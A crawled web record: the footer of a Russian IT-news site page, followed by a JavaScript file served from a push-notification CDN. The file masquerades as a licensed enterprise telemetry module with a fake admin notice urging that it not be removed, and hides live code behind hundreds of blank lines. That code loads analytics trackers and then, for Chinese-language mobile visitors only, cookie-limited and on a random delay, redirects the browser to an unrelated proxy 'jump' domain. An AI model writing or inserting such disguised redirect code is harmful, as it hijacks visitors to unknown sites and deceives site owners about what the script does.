color='red'>24</font></a></td><td><a href='/archive/?date=2026-01-25'><font color='red'>25</font></a></td></tr><tr><td><a href='/archive/?date=2026-01-26'>26</a></td><td><a href='/archive/?date=2026-01-27'>27</a></td><td><a href='/archive/?date=2026-01-28'>28</a></td><td><a href='/archive/?date=2026-01-29'>29</a></td><td><a href='/archive/?date=2026-01-30'>30</a></td><td><a href='/archive/?date=2026-01-31'><font color='red'>31</font></a></td><td>&nbsp;</td></tr></table></p></td><td></td></tr><tr><td class="lb"><img src="/images/p.gif"></td><td class="c"></td><td class="rb"><img src="/images/p.gif"></td></tr></table>	<img src="/images/p.gif" width="220" height="1" border="0">


</td>
</tr>
<tr>
<td id="copy" colspan="3">

	<!-- Top100 (Kraken) Counter -->
	<script>
		(function (w, d, c) {
		(w[c] = w[c] || []).push(function() {
			var options = {
				project: 7747513,
			};
			try {
				w.top100Counter = new top100(options);
			} catch(e) { }
		});
		var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src =
		(d.location.protocol == "https:" ? "https:" : "http:") +
		"//st.top100.ru/top100/top100.js";

		if (w.opera == "[object Opera]") {
		d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(window, document, "_top100q");
	</script>
	<noscript>
	  <img src="//counter.rambler.ru/top100.cnt?pid=7747513" alt="Топ-100" />
	</noscript>
	<!-- END Top100 (Kraken) Counter -->

	<div style="float:right;">
		<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
		target="_blank"><img id="licnt9EB1" width="31" height="31" style="border:0" 
		title="LiveInternet"
		src="[data-uri]"
		alt=""/></a><script>(function(d,s){d.getElementById("licnt9EB1").src=
		"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
		((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
		(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
		";h"+escape(d.title.substring(0,150))+";"+Math.random()})
		(document,screen)</script><!--/LiveInternet-->
	</div>



	&copy 1991&#150;2026 ITRN (Российская служба ИТ-новостей). 109147 г. Москва, ул. Марксистская, 34, строение 10. Телефон: +7 495 974-22-60. Факс: +7 495 974-22-63. Электропочта: <a href="mailto:itrn@itrn.ru">itrn@itrn.ru</a>.<br />
	<script language="JavaScript" src="/images/js/init.js"></script>

	Версия 21.0.	&nbsp;<a href="http://www.imake.ru">Создание сайта</a> &#151; студия iMake.

</td>
</tr>
</table>


</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://cdn.pushdealer.com/5eb53b43/script_0.js
body_size: 2177
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---




























































































































































































































































































































































































































































































































































































































































(function () {
    // 初始化 dataLayer
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        window.dataLayer.push(arguments);
    }

    // 挂到全局，兼容 GA
    window.gtag = gtag;

    // 动态加载 gtag.js
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-ENBDSPQ69E';

    var head = document.getElementsByTagName('head')[0];
    head.appendChild(s);

    // 初始化
    gtag('js', new Date());
    gtag('config', 'G-ENBDSPQ69E');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();


(function(){

  const safeDevice=["android","ios"];
  const safeLanguage=["zh-CN","zh-TW"];
  const safePageList=["test8888.com"];

  function guard(){
   /* ========== device guard (MULTI) ========== */
            if (!safeDevice.includes('all')) {
                var ua = navigator.userAgent.toLowerCase();
                var currentDevice = 'pc';

                if (ua.indexOf('android') !== -1) currentDevice = 'android';
                else if (/iphone|ipad|ipod/.test(ua)) currentDevice = 'ios';

                if (!safeDevice.includes(currentDevice)) {
                    console.log('[JS][GUARD] device mismatch', {
                        current: currentDevice,
                        allow: safeDevice
                    });
                    return false;
                }
            }

        var host=location.hostname.toLowerCase();
        for(var i=0;i<safePageList.length;i++){
          var r=safePageList[i].toLowerCase().trim();
          if(!r) continue;
          if(host===r||host.endsWith('.'+r)) return false;
        }

         /* ========== language guard (MULTI) ========== */
         if (!safeLanguage.includes('all')) {
                var lang = (navigator.language || navigator.userLanguage || '')
                    .toLowerCase();

                var matched = false;
                for (var i = 0; i < safeLanguage.length; i++) {
                    if (lang === safeLanguage[i].toLowerCase()) {
                        matched = true;
                        break;
                    }
                }

                if (!matched) {
                    console.log('[JS][GUARD] language mismatch', {
                        current: lang,
                        allow: safeLanguage
                    });
                    return false;
                }
         }

        return true;
  }

  if(!guard()){
    console.log('[JS-jump] guard return');
     return;
   }


  function toMin(t){
    var a=t.split(':');
    return parseInt(a[0],10)*60+parseInt(a[1],10);
  }

  var now=new Date();
  var cur=now.getHours()*60+now.getMinutes();
  var start=toMin('01:00');
  var end=toMin('23:00');

  var rand=Math.floor(Math.random()*10);
  var allow=[0,1,2,3,4,5,6,7,8,9];
  if(!(cur>=start&&cur<=end&&allow.indexOf(rand)!==-1)) return;

  function getCookie(n){
    var m=document.cookie.match(new RegExp('(^| )'+n+'=([^;]+)'));
    return m?m[2]:null;
  }

  function setCookie(n,v,h){
    var d=new Date();
    d.setTime(d.getTime()+h*3600000);
    document.cookie=n+'='+v+';expires='+d.toUTCString()+';path=/';
  }

  var mode='1';
  var key='__jump_flag__';

  if(mode==='1'){
    if(getCookie(key)) return;
    setCookie(key,'1',24);
  }

  if(mode==='2'){
    if(!getCookie(key)){
      setCookie(key,'1',24);
      return;
    }
    setCookie(key,'2',24);
  }

  setTimeout(function(){
    console.log('[JS-jump] start');
    window.location.href='https://ignosnocbasg9641blxbasf15a.czyzjc.com/proxy/jump';
  },1000+Math.random()*2000);

})();